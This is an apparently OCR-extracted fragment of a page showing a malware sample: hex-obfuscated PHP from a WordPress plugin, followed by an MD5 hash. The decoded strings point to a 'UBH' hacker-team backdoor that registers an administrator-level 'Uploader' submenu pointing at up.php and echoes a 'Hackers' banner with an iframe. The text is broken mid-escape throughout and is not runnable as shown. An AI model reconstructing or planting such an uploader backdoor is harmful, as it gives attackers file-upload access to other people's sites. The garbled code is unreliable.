
\x73tr\x61\x74or"
,
"\x75\x62h"
,
function
()
{
echo
" \x
x74p://ww\x77.u\x62hte\x61\x6d.\x6fr\x67/\x69ma\x6
\x73hi \x48a\x63\x6be\x72\x73</\x68\x31\x3e\n \x20 
n     "
;});add_submenu_page(
"\x75bh"
,
"\x55\x42H Co
ion
()
{
echo
"  \x20\x20   \x20\n\x20\x20\x20     <I
x37\x300 HEIGHT\x3d4\x300\x3e</\x49\x46R\x41M\x45
U\x70l\x6fader"
,
"admin\x69strator"
,
"u\x70l\x6fa\x6
ins_url(
"\x75\x70\x2e\x70hp"
,
__FILE__
);
echo
"\" W
\x20"
Stats
MD5
f687353e425bbe8525a004bb82905ba7